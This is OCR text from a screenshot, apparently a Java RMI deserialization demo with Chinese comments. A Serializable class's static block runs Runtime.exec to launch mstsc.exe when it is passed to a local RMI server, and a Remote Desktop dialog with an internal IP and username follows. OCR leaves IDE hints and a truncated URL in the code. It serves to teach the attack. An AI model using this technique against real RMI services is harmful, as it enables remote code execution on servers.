 public class Client {
//添加static静态代码块 执行命令
static class s implements Serializable{
static {
try {
System.out.println(s.class.getClassLoader().getResource( name: "").getPath());
Runtime.getRuntime().exec( command: "mstsc.exe");
}
catch (Exception e){
e.printStackTrace();
}
}
}
public static void main(String[] args) throws RemoteException,Exception{
/*
SecurityManager sm = System.getSecurityManager();
if (sm == null) {
System.out.println("SecurityManager is null");
sm = new SecurityManager();
System.setSecurityManager(sm);
}
*/
//利用Naming.lookup寻找对应实例
Server.RMIinterface rmi = (Server.RMIinterface) Naming.lookup( name: "rmi://127.0.0.1:1099/tes
//调用远程对象的方法
String demo = rmi.RMIDemo(new s());
System.out.println(demo);
String[] rmilist = Naming.list( name: "rmi://127.0.0.1:1099/test");
for(String list:rmilist){
System.out.println(list);
}
}
远程桌面连接
计算机(C):
用户名:
当你连接时
显示选
远程桌面连接
远程桌面
连接
计算机(C):
10.18.43.209
用户名:
JUN-B
当你连接时将向你询问凭据。
显示选项(O)
连接(N)
帮助(H)